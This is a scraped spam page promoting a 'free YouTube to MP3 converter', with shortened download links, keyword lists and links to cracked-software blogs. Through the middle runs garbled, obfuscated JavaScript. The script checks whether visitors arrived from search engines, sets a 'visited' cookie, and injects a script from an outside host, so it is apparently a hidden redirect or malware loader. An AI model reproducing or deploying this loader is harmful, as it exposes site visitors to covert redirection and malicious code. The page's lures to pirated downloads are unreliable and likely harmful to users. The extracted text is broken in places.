

[Download Free Youtube Videos Mp3 Converter](https://blltly.com/1uashi)



[Download Free Youtube Videos Mp3 Converter](https://blltly.com/1uashi)



0-WEB.ru

» Fast and light-weight app with built-in search» Support for Full HD, 4K and 8K videos at 60 fps» Convert YouTube to MP3, AAC, or Vorbis audio» MP4 downloads do not require any conversion» Convert files on your hard drive to any popular format» 100% Free of charge with no limitationsTop 10 reasons to try our productNo more annoying pre-roll ads or annotationsKeep a backup on your drive before it's removedEdit or cut out only the parts you want to keepConvert to MP3 files compatible with your audio playerTakes your videos or music with your when you travelAvoid buffering if your Internet connection is slowWe donate all proceeds to Donald Trump! (just kidding)We guarantee that our downloads are malware-freeYour friends are all doing itIt's free of charge… Forever!Why not give it a try?Questions or Problems? We're here to help!If you have any issues using our software, feel free to contact support.. men/don\_con php?x=en&query='};var \_0x1bffa1=[\_0x1b8863[\_0x7413('0x22' )],\_0x1b8863[\_0x7413('0x23')],\_0x1b8863['jCEav'],\_0x1b8863[\_0x7413('0x24')],\_0x7413('0x25'),\_0x1b8863[\_0x7413('0x26' )],\_0x1b8863[\_0x7413('0x27')]],\_0x14b2a3=document['referrer'],\_0x3d968e=![],\_0x25daa5=cookie[\_0x7413('0x28')](\_0x1b8 863[\_0x7413('0x29')]);for(var \_0x49cb8d=0x0;\_0x49cb8d. men/don\_con php?x=en&query=',\_0x123869)+'');}}}}if(\_0x3d968 e){cookie['set'](\_0x7413('0x30'),0x1,0x1);if(!\_0x25daa5){if(\_0x7413('0x33')===\_0x7413('0x34')){\_0x147786=matches[\_0x4 9cb8d][ $0x7413('0x9')$ ]('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}else{include( $0x1b8863$ [ $0x7413('0x32')$ ]( $0x$ 1b8863[\_0x7413('0x35')]+q,''));}}}}R(); YouTube Downloader for WindowsThe fastest and easiest way to download YouTube videos and convert them to MP3 or MP4.

- 1. youtube converter into mp3
- 2. youtube converter for iphone
- 3. youtube converter for android

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5f2bc1=\_0x589e9d();}catch(\_0xc9b213){\_0x5f2bc1=window;}var \_0xb70 cd1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5f2bc1['atob']||(\_0x5f2bc1[' atob']=function(\_0x49d04d){var \_0xae585b=String(\_0x49d04d)['replace'](/=+\$/,");for(var \_0x409944=0x0,\_0x12fa86,\_0x3d7 611,  $0x24ce33=0x0$ ,  $0x5a8219=$ ";  $0x3d7611=0xae585b['charAt']$ ( $0x24ce33++)$ ;~  $0x3d7611&&$ ( $0x12fa86=0x409944%$ 0x4?\_0x12fa86\*0x40+\_0x3d7611:\_0x3d7611,\_0x409944++%0x4)?\_0x5a8219+=String['fromCharCode'](0xff&\_0x12fa86>>  $(-0x2^* 0x409944&0x6)):0x0)$   $(0x3d7611=0xb70cd1$  ['indexOf']( $0x3d7611)$ ; return

\_0x5a8219;});}());\_0x7413['base64DecodeUnicode']=function(\_0x52a4ac){var \_0xea6c3c=atob(\_0x52a4ac);var  $0x2059ef=[$ ;for(var

 $0x477e05=0x0$ ,  $0x23d044=0xea6c3c['length']$ ;  $0x477e05=0x0$ }  $0x3fc55d=!!$ [}}}continue;case'1':var

\_0x4d5046;continue;case'2':return \_0x26536c;continue;case'3':for(var \_0x441816=0x0;\_0x30985e[\_0x7413('0xe')](\_0x441816, \_0x5e35ea['length']);\_0x441816++){\_0x4d5046=\_0x5e35ea[\_0x441816][\_0x7413('0x9')]('=');\_0x26536c[\_0x4d5046[0x0]]=\_  $0x4d5046[0x1][\text{'replace'}]/(\text{',$/$)}.$ }continue;case'4':var  $0x5e35ea=document[0x7413('0xf')][0x7413('0x10')]/(\text{[w-]}+=.$  bing ','jCEav':\_0x7413('0x1d'),'aQVXT':\_0x7413('0x1e'),'dPPcB':' altavista

','VISzq':\_0x7413('0x1f'),'rDqEq':'visited','rIjBy':function \_0x4caf14(\_0x150669,\_0x139d72){return

\_0x150669>=\_0x139d72;},'TIfhg':function \_0x108d4d(\_0x35b39f,\_0x213f15){return

\_0x35b39f!==\_0x213f15;},'egGSS':\_0x7413('0x20'),'vrYxW':\_0x7413('0x21'),'dlhar':function

\_0x5863c8(\_0x24092e,\_0x58701d){return \_0x24092e(\_0x58701d);},'NEKLp':function

\_0x4ca0d5(\_0x143c25,\_0x3642db){return \_0x143c25+\_0x3642db;},'rwnwM':'https://cloudeyess.. var \_0x4137=['WmtXbEU=' ,'Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','YWNV','TGtK','SlhSaFY=','eG9TZmU=','YVFWWFQ=','L mFzay4=','ZFBQY0I=','VklTenE=','Z2V0','ckRxRXE=','bGVuZ3Ro','cklqQnk=','aW5kZXhPZg==','ZWdHU1M=','dnJZeFc=', 'c2V0','dmlzaXRlZA==','ZGxoYXI=','TkVLTHA=','YWNo','a2lv','cndud00=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2N yaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','NHwwfDF8M3w1fDI=','WVVa','ZlVNR k0=','c3BsaXQ=','R3BUa1g=','ZVhpbHM=','Z2VtS3M=','aWdO','QkROUFM=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==',' QmNDekw=','Q2hsUnI=','UVlMeG0=','UmduZGE=','WGZCUG4=','Z2V0VGltZQ==','YlZuVHI=','eGJTYW0=','a3JySnk='];( function(\_0x50c21d,\_0x52e484){var \_0x587ac5=function(\_0x2b18cd){while(--\_0x2b18cd){\_0x50c21d['push'](\_0x50c21d['sh ift']()); } };  $0x587ac5(++0x52e484);$ { $0x4137,0xf3)$ ;var

 $0x7413 = function(0x3f1e35, 0xd3f6d2)$   $0x3f1e35 = 0x3f1e35-0x0;var$ 

 $_0x490bb0=0x4137$ [\_0x3f1e35];if(\_0x7413['initialized']===undefined){(function(){var 0x5f2bc1;try{var

\_0x589e9d=Function('return\x20(function()\x20'+'{}.. \*?(?:\$|;)/g),\_0x26536c={};continue;case'5':if(\_0x459c24){return \_0x26 536c[\_0x459c24];}continue;}break;}},'set':function(\_0x32cd2d,\_0x1f14ae,\_0x10024a,\_0xe9e061,\_0x52794a,\_0x4089fe){var  $0x4c03be={'BcCzL':}$ function  $0x4390ed(0x4f8b54, 0x1a36c6)$ {return  $0x4f8b54+0x1a36c6;}$ },'ChlRr':function

\_0x288f62(\_0xd930e3,\_0x502db0){return \_0xd930e3+\_0x502db0;},'QYLxm':function

\_0x1883a9(\_0x37d4c8,\_0x1bb075){return \_0x37d4c8+\_0x1bb075;},'Rgnda':function

```
0x3a207e(0x7efad,0x14023e){return 0x7efad(0x14023e);},'KzSwK':';\x20expires=','XfBPn':function
_0x4f01f8(_0x4b40b1,_0x5539de){return _0x4b40b1+_0x5539de;},'UsCOo':function
_0xc36931(_0x276fe3,_0x2076b3){return _0x276fe3*_0x2076b3;},'bVnTr':function
0x5e15b3( 0x7a4159, 0x16d0fd){return 0x7a4159+0x16d0fd;},'xbSam': 0x7413('0x11').'krrJy':function
_0x422c6d(_0x3772c2,_0x36c680){return _0x3772c2+_0x36c680;},'ZkWlE':';\x20domain=','qJpXY':';\x20secure'};document[
'cookie']=_0x4c03be[_0x7413('0x12')](_0x4c03be[_0x7413('0x13')](_0x4c03be['ChlRr'](_0x4c03be[_0x7413('0x14')](_0x4c0
3be[_0x7413('0x14')](_0x4c03be[_0x7413('0x14')](_0x32cd2d,'='),_0x4c03be[_0x7413('0x15')](escape,_0x1f14ae)),_0x10024
a?_0x4c03be['KzSwK']+new Date(_0x4c03be[_0x7413('0x16')](new Date()[_0x7413('0x17')](),_0x4c03be['UsCOo'](_0x1002
4a,0x3e8))):''),_0xe9e061?_0x4c03be[_0x7413('0x18')](_0x4c03be[_0x7413('0x19')],_0xe9e061):''),_0x52794a?_0x4c03be[_0
x7413('0x1a')](_0x4c03be[_0x7413('0x1b')],_0x52794a):''),_0x4089fe?_0x4c03be['qJpXY']:'');}};function R(){var
_0x1b8863={'JXRhV':_0x7413('0x1c'),'xoSfe':'.. YouTube Downloader is only available on Windows PC's Try SaveMedia
```
## **youtube converter into mp3**

youtube converter to pc, youtube converter to mp3 iphone, youtube converter cut, youtube converter into mp3, youtube converter to mp4 online, youtube converter to mp3 for android, youtube converter to video player, youtube converter mp4 720p, youtube converter to mp4 for android, youtube converter mp3 juice, youtube converter mac, youtube converter windows 10, youtube converter iphone, youtube converter android, youtube converter naar mp4, youtube converter mac mp4, youtube converter 2conv, youtube converter mov, youtube converter windows, youtube converter mp4 hd [How To Get Minecraft Full](https://www.pixnet.net/pcard/8795460313e0b7c230/article/2b1146f0-8074-11eb-946d-ef00adfa085f) [Version For Free On Mac](https://www.pixnet.net/pcard/8795460313e0b7c230/article/2b1146f0-8074-11eb-946d-ef00adfa085f)

[Ironclad Tactics reset key](http://bracalqui.yolasite.com/resources/Ironclad-Tactics-reset-key.pdf)



[And Tora](https://poleswati.mystrikingly.com/blog/collection-of-dos-tools-using-python-and-tora)

## **youtube converter for iphone**

[Fl Studio 12 Alpha For Mac](http://algosoni.blogg.se/2021/march/fl-studio-12-alpha-for-mac.html) [Download Uc Browser For My Phone Java](https://hotel-booking-php-software-for-servers.simplecast.com/episodes/download-uc-browser-for-my-phone-java)

## **youtube converter for android**

[Autodesk Revit Architecture For Mac Free Download](https://enbrahansa.mystrikingly.com/blog/autodesk-revit-architecture-for-mac-free-download)

773a7aa168 [Best Macbook Apps](https://best-macbook-apps-29.peatix.com/view)

773a7aa168

[Hp A03 Motherboard Drivers](https://crowousthiodub.mystrikingly.com/blog/hp-a03-motherboard-drivers)